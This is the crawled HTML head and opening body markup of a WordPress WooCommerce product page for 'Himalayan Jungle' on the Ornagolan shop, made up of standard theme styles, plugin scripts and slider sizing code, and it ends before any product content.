

--- FILE ---
content_type: text/html
request_url: https://ornagolan.com/product/himalayan-jungle/
body_size: 24538
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ornagolan.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Himalayan Jungle &#8211; Ornagolan</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ornagolan &raquo; Feed" href="https://ornagolan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ornagolan &raquo; Comments Feed" href="https://ornagolan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ornagolan &raquo; Himalayan Jungle Comments Feed" href="https://ornagolan.com/product/himalayan-jungle/feed/" />
<link rel='stylesheet' id='gtranslate-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/mc2q738q/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/4e4rhn4/h8w7g.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/77wwfadv/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g1onxlaw/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/l9natqz1/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/l0tpxwsw/h8w7g.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/mp1imez9/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/6vrkh1mh/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/6kmgky8u/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qizglyfs/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/km33rxgg/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/konk8ngm/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/efgnbmcc/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/7zr3xj66/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/7827c7d4/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/jxkoo65v/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/9mm95k5e/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/jma0ur2q/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/m9p1i6f6/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/9lzs53x5/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/95x6f8hc/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/f6gjmdrw/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/1sdf32kf/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/nqj8ctf/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qlw3hxgf/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/1ommth9m/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-single-product-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/7nzs8tum/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/8a65gz44/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g5oipnt8/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g1h3kj46/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/78ivs4au/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/stls6to/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qjkq52sp/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/etdhc0zk/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/2b5bwjmy/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/8k8q0qi7/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/2boprrqw/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/d5efb1l6/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-slick-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/l94aqugv/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/30vn8tix/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/dru446l/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/bx07hug/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/6m7orxl1/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/l9mze22m/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qikw4rtt/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/2xxujohg/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/d79up655/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/1qcahf1u/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g5b0ave/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_812740-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/8k95c166/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/kaww9ka1/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/eiyyu2i4/h8w7g.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ornagolan.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202447.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://ornagolan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ornagolan.com/wp-json/wp/v2/product/1082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ornagolan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://ornagolan.com/product/himalayan-jungle/" />
<link rel='shortlink' href='https://ornagolan.com/?p=1082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ornagolan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fornagolan.com%2Fproduct%2Fhimalayan-jungle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ornagolan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fornagolan.com%2Fproduct%2Fhimalayan-jungle%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="pinterest-rich-pin" content="false" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #d99c40;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #d99c40;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #d99c40;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.category-link.wd-fill{
border: 4px solid #d99c40;
}		</style>
		<style>
		
		</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-1082 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
